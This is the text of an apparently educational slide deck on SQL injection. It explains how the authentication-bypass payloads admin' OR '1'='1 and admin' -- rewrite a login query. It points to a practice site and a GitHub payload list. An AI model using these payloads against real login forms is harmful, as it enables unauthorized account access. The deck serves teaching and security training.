Slide 1

© Shalom Vanunu

Slide 2

Using SQL To Hack

Slide 3


Table
username
DB
password
id
username
password

Slide 4

Login Process
Table
DB
username
password
id
username
password
admin
1q2w3e
david
show
joe
success
jhon
great
derman
dogcat
SELECT * FROM users WHERE username=‘admin’ AND password=’1q2w3e’

Slide 5
SQL Injection Payload
Change the SQL Syntx that bypass/change the rquest
SELECT * FROM users WHERE username=‘admin’ AND password=’1q2w3e’
True
True
username
password
The Target, No matter we will write
The syntx is TRUE
https://github.com/payloadbox/sql-injection-payload-list/blob/master/Intruder/exploit/Auth_Bypass.txt

Slide 6
OR Injection Payload
SELECT * FROM users WHERE username=‘admin’ AND password=’1q2w3e’
’ OR ‘1’=‘1
admin’ OR ‘1’=‘1
password
username=‘admin’
SELECT * FROM users WHERE username=‘admin’ OR ‘1’=‘1’ AND password=’1q2w3e’

Slide 7
OR Injection Payload
SELECT * FROM users WHERE username=‘admin’ OR ‘1’=‘1’ AND password=’tyfdgfd’
AND Before OR
admin’ OR ‘1’=‘1
password
False OR True
True

Slide 8

OR Injection Payload
http://demo.testfire.net/login.jsp

Slide 9


Comment Injection Payload
# Write the comment
-- Write the comment

Slide 10
Comment Injection Payload
SELECT * FROM users WHERE username=‘admin’ AND password=’1q2w3e’
’--
admin’ --
password
username=‘admin’
SELECT * FROM users WHERE username=‘admin’ –-’ AND password=’1q2w3e’

Slide 11

OR Injection Payload
http://demo.testfire.net/login.jsp

Slide 12
Practice https://www.youtube.com/watch?v=2OPVViV-GQk
https://www.hacksplaining.com/exercises/sql-injection
https://www.codingame.com/playgrounds/154/sql-injection-demo/sql-injection

Slide 13
Cyber Security

